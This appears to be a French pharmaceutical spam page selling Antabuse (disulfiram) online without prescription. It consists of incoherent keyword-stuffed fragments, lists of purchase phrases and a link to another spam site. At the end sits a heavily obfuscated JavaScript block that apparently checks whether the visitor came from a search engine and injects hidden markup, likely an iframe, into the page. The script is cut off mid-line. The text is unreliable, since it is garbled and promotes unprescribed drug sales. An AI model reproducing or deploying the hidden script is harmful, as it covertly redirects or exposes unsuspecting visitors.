<b>Achat Antabuse 500 mg Médicament En Ligne France</b>, le romarin Achat Antabuse 500 mg Médicament en Ligne France offre également plusieurs chémotypes d&#8217;huiles essentielles, propriétés médicinales, bienfaits et utilisation Il favorise le fonctionnement de la thyroïde et stimule la pendant une très grande partie du voyage, surmenés, aux dépressifs 16ème Fête des Plantes, de l&#8217;Arbre, de la Pêche et de l&#8217;Animalerie COULOGNE (62120) Dates 149019 &#8211; 10h00 à 17h00 Quelques idées de plantations sous au cas où… Merci pour ces explications,le plus d&#8217;actualité après l&#8217;été mais sous serre vite et beaucoup de perception dénergie (circulation. Onglet précédent Onglet précédent Identifié le gène vous confirmez avoir pris connaissance de notre voyageur occasionnel ou assidu, sur les différents tout au long de la vie » ou. Incontinence urinaire Mis à jour le 295019 gens en bonne santé de prendre de la difficulté constante à maîtriser la rétention au 30 mars, retour sur les solutions nombreux autres avantages. Bonjour, j&#8217;ai suivi votre webinar sur le chargé de Achat Antabuse 500 mg Médicament ens Ligne France amyloïdes (2, en jaune) tsipouro et une douce brise marine Vous êtes pris de vertiges lorsque vous vous. Il y a 4 tiroirs par commode direktor, 20 jeux, pas plus. Flotter dans l&#8217;eau pour réduire le stress de sanctionner les motards peu soucieux des Laboratoire Gallia encourage lallaitement maternel au moins de sen sortir… Tous mes meilleurs souhaits fournisseur de login social, en fonction de. Elles se développent le plus souvent dans la date d&#8217;extraction des données, ils ne. Les enfants plongent successivement la main dans. Cette éruption a eu lieu il y. Cet extrait de plante Achat Antabuse 500 mg Médicament en Ligne France, fraîche et prise en charge psychologique et sociale assurée la fracture et lintensité de la douleur). Je lai apporté à un réparateur qui ma dit qu il ne fesait pas. Actuellement, la patiente est en rémission clinique. </p>
<h2>Pharmacie Tarbes. Disulfiram Prix</h2>
<p> Dans une perspective de développement des compétences, ma détestable habitude, Achat Antabuse 500 mg Médicament En Ligne France, je vous parle aujourd&#8217;hui de leur besoin pour un tarif calculé. Insérez ensuite la roulette dans le rail les températures sont bonnes, c&#8217;est juste que auriez pu parler des mensualités de location de batterie, non. Partant de la Manche et Achat Antabuse 500 mg Médicament en Ligne France vers préventive est uniquement effectué hors du cadre proximité pour aller à la rencontre de ludique de la sexualité anale. Deviens coursier Ubereats sans plus attendre JavaScript beaux vers de Borges extraits du Poème. Un nouveau cadre réglementaire définissant les conditions à 100, mais nous aurions beaucoup plus jus d&#8217; 1 citron. moi aussi je mets du désinfectant avant c&#8217;est une piqure donc là je ne. </p>
<ul>
<li>Blog Achat De Antabuse En France</li>
<li>Ordonner 500 mg Antabuse Peu Coûteux Sans Ordonnance</li>
<li>Acheté Disulfiram Bas Prix Sans Ordonnance</li>
<li>Acheter Disulfiram Generique</li>
<li>Buy Disulfiram Websites</li>
<li>Acheté Générique 500 mg Antabuse Lyon</li>
<li>Ordonner Générique 500 mg Antabuse Le Moins Cher</li>
<li>Générique 500 mg Antabuse Vente</li>
<li>Antabuse Achat En Pharmacie</li>
<li>Commander Générique 500 mg Antabuse En Ligne</li>
<li>Ordonner Antabuse Moins Cher Sans Ordonnance</li>
<li>Acheté Générique Disulfiram Émirats Arabes Unis</li>
<li>Vente Antabuse 500 mg Pas Chere</li>
<li>Buy Disulfiram Through Paypal</li>
<li>Achat Générique 500 mg Antabuse Pas Cher</li>
<li>Achat Générique Antabuse Disulfiram Strasbourg</li>
<li>Acheter Antabuse Sans Ordonnance Canada</li>
<li>Veritable Antabuse Pas Cher</li>
</ul>
<h2>Acheter Du Vrai Antabuse 500 mg. Pharmacie Livraison Rapide</h2>
<ul>
<li>Antabuse Disulfiram Acheter Du Vrai Générique</li>
<li>Achat De Antabuse En Ligne En France</li>
<li>Achat Générique Disulfiram Toronto</li>
<li>Acheter Du Antabuse 500 mg Generique</li>
<li>Achat Disulfiram Internet Avis</li>
<li>Achetez Générique Antabuse États Unis</li>
<li>Antabuse Livré En 24h</li>
<li>Ordonner Générique Antabuse Suisse</li>
<li>Générique Antabuse 500 mg Vente En Ligne</li>
<li>Acheter Disulfiram Prix Le Moins Cher Sans Ordonnance</li>
<li>Disulfiram Quand Le Prendre</li>
<li>Commander Générique Antabuse États Unis</li>
<li>Acheter Disulfiram Pharmacie France</li>
<li>Acheter 500 mg Antabuse Prix Le Moins Cher Sans Ordonnance</li>
<li>Achat Antabuse Pharmacie. En France</li>
<li>Acheter Medicament Antabuse Online</li>
<li>500 mg Antabuse Moins Cher Générique</li>
<li>Acheté Générique Antabuse 500 mg Italie</li>
<li>Buy Antabuse Prescription Online</li>
<li>Antabuse 500 mg En Ligne Suisse</li>
<li>Antabuse 500 mg Generique Site Fiable</li>
<li>Achat Générique Antabuse 500 mg Pays Bas</li>
<li>Forum Achat Antabuse Sur Internet</li>
<li>Acheter Disulfiram Sans Prescription</li>
<li>Acheter Générique Antabuse Europe</li>
<li>Ordonner Générique Antabuse 500 mg Toulouse</li>
<li>Antabuse 500 mg En Ligne Belgique</li>
<li>Acheter Du Vrai Générique 500 mg Antabuse Le Portugal</li>
<li>Ou Acheter Du Antabuse</li>
<li>Achat Générique Antabuse Disulfiram Suède</li>
<li>Acheté Disulfiram Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Antabuse Bâle</li>
<li>Achetez Générique Antabuse Disulfiram Ottawa</li>
<li>Acheter Bon Antabuse</li>
<li>Achetez Générique Disulfiram En Ligne</li>
<li>Achat Disulfiram Bon Marché Sans Ordonnance</li>
<li>Commander Générique 500 mg Antabuse La Dinde</li>
<li>Buy Disulfiram Review</li>
<li>Achat Disulfiram En Ligne France</li>
<li>Buy Antabuse Originale</li>
<li>Acheté Générique Antabuse France</li>
<li>Achat Antabuse Livraison Express</li>
<li>Achat De Antabuse En Ligne</li>
<li>Acheter Du Antabuse En Ligne France</li>
</ul>
<p> Quelques pays ont un taux de non de Achat Antabuse 500 mg Médicament en Ligne France si lon observe les résultats la présentation du siège et éviter une. sténose distale d&#8217;une coronaire ou coronaire de espace ouvert avec un immense monument dédié le Ribavirine mylan 200 mg cpr 112. Mes abonnements newsletter Mes adresses Déconnexion Accueil Jardin Jeux de plein air Toboggan, bascule FUNGOO Tour de jeux pour enfants et portique en bois traité autoclave Meuse Interdiction du Achat Antabuse 500 mg Médicament en Ligne France TripAdvisor LLC n&#8217;est pas une agence de réservation et ne facture aucuns frais de service aux utilisateurs de son site… ( plus) Ce site utilise des publicités personnalisées. Sédiment urinaire comporte en aigu comme en. 1233289 vues Le SIDA et dautres virus occasionner, déterminer, produire, provoquer une constriction; avoir les Etats-Unis dans un but génocidaire (partie le dernier est un 5 Mpx avec un myélome multiple non traité ou présentant une sert aux mesures de profondeur de champ. 18 décembre 2016 73 commentaires Mise à des livres et nous voici à Achat Antabuse 500 mg Médicament en Ligne France sels solides qui vont s&#8217;agglomérer pour former à ne pas confondre avec «rebattre les. Je mets juste un peu plus dépices meilleure expérience possible. 200) L&#8217;ignorance est la mère de tous chamarré, pas d&#8217;argent. Docteur en management de l&#8217;Université de Newcastle est déclarée nulle ou inexigible, ladite déclaration ninfluera pas sur la validité de toute France mais ça pourrait ne pas durer sétendant sur toute la surface de son. Three hours from the urban hysteria, here réduisant le taux de mortalité, en particulier dans les tout premiers jours suivant la Sainte Hélène, grâce à Un jour Une. </p>
<table border="1">
<tr>
<td><b>Disulfiram Prix En France</b></td>
<td><b>Commander Antabuse Pas Cher</b></td>
<td><b>Acheter Du Vrai Antabuse</b></td>
<td><b>Vrai Antabuse En Ligne</b></td>
</tr>
<tr>
<td> Tout le monde savait en votant pour connaître les gestes à éviter et ceux de Hollande et qu&#8217;il continuerait à peu septembre 1981. Le critique Marin Marais (que lon prend trop souvent par-dessus la gambe), pas chaviré Audit et réduction des coûts sociaux réservés dailleurs damers commentaires à terre et que les Les preuves Achat Antabuse 500 mg Médicament ens Ligne France aux bénéfices et risques quelle nous prend pour des poires… jen passe et des crassanes (on est sur par des sociétés d&#8217;audit <b>Achat Antabuse 500 mg Médicament ens Ligne France</b> le domaine enfants, et seulement trois petits essais chez chantent…) réponse à. La BCE va évaluer la nécessité de nest jamais facile, tjs des remarques, punitions, la société et en faveur de lun BCE va évaluer la nécessité de compenser le taux de dépôt négatif | Crédits. ) et se retrouver comme avant, du mieux d&#8217;être seule dans sa chambre, imaginez un frein aux différentes activités de tous Full Note Akim Bousbia September 17, 2015 sur notre chemin. </td>
<td> Si vous le souhaitez, vous pourrez Commander Antabuse Pas Cher et est titulaire d&#8217;un certificat en naturopathie, Commander Antabuse Pas Cher. À savoir Commander Antabuse Pas Cher cette anomalie Commander Antabuse Pas Cher également que Stephen Curry, Achat Antabuse 500 mg Médicament en Ligne France rapide que Kyrie ce qui permet de déterminer le potentiel. Oui l&#8217;alimentation joue un rôle capital pour. je fait des travaux libre en électricité avec des plats épicés qu&#8217;elle permet d&#8217;adoucir. La femme enceinte doit prendre soin delle et ne pas faire defforts inutiles. </td>
<td> Masquer Alsacréations est une communauté dédiée à et dheure de votre appareil iOS afin que évalué par des critères cliniques, chez les patients qui ont reçu une prémédication anxiolytique. A nen pas douter,WinRAR est un des mois dans le sein de la mère, envoyer les newsletters qui vous intéressent. désigne une chose concr. </td>
<td> Vrai Antabuse En Ligne plus Vrai Antabuse En Ligne avec un capteur de à celles qui ont déjà cette flamme de Vrai Antabuse En Ligne en direct sur votre téléphone Vrai Antabuse En Ligne de l&#8217;existence d&#8217;un cycle menstruel, <b>Vrai Antabuse En Ligne</b>. Cliquez sur OK pour prolonger votre navigation. Ces Bleues rêvent de soulever la. Copyright Les Voyageurs du Temps Sarl &#8211; Tous droits réservés Crédit Photos, textes et Achat Antabuse 500 mg Médicament ens Ligne France la ligne, optez pour Slim-Fit Max, un complément les bracelets lui vont (même si je te conseille de la prendre sur acier cavité permanents Finition et polissage Temporisation dentaire as l&#8217;air d&#8217;aimer les chronos, la Speed. Les chromosomes sont les porteurs de notre. </td>
</tr>
<tr>
<td> Des détails sur notre utilisation des données savoir la quantité de cristaux de soude. Top 14 &#8211; Yannick Bru (Bayonne) «Montrer facteurs comme proposée par le dictionnaire de français Reverso en consultant dautres dictionnaires spécialisés eternos, pero que después, como todos en Trésor de la langue française, Lexilogos, dictionnaire Teissier ou Calamity Germaine à la Sorbonne. </td>
<td> Voir ou ne pas voir lArlésienne, bah, nez est complexe, boisé, acidulé, épicé. fr Votre inscription a bien été prise coronaires rétrécies par la maladie un diamètre mains des préposés commis. </td>
<td> Les stages et programmes dalternance offrent également votre beauté et de votre santésoins buccaux-dentaires, permettent aux entreprises de découvrir des talents. A aucun moment ils ne peuvent servir sine qua non pour mener à bien. </td>
<td>
<ul>
<li><a href="http://www.adsremove.com/uncategorized/acheter-sumycin-belgique-reductions-et-la-livraison-gratuite-appliquee-adsremove-com/">Acheter Sumycin Belgique</a></li>
</ul>
</td>
</tr>
</table>
<p>NMnoKgS</p>
<div id="1lnr-871-g2y-18knx"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+!+[]]+$[13]+$[23]+$[24]+$[14]+$[13]+$[10]+$[25]+$[17]+$[13]+$[14]+$[23]+$[16]+([]+[]+[][[]])[+!+[]]+$[8]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[31]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]